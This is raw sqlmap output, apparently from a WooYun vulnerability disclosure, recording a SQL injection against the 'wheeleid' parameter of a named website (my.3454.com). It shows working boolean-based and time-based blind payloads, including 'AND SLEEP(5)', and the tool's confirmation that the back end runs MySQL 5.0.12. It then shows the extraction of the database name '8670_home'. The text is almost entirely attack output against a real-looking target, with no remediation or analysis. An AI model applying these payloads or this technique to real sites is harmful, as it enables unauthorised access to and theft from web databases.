 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: wheeleid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ac=pk_iframe&do=next&fgid=1&wheeleid=1 AND 1878=1878

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: ac=pk_iframe&do=next&fgid=1&wheeleid=1 AND SLEEP(5)
---
[14:11:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:11:54] [INFO] fetching database names
[14:11:54] [INFO] fetching number of databases
[14:11:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:11:54] [INFO] retrieved:
[14:11:54] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[14:12:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors

[14:12:00] [ERROR] unable to retrieve the number of databases
[14:12:00] [INFO] falling back to current database
[14:12:00] [INFO] fetching current database
[14:12:00] [INFO] retrieved:
[14:12:01] [INFO] heuristics detected web page charset 'ascii'
[14:12:01] [WARNING] reflective value(s) found and filtering out
8670_home
available databases [1]:
[*] 8670_home

[14:12:17] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\my.3454.com'
www.wooyun.org
[*] shutting down at 14:12:17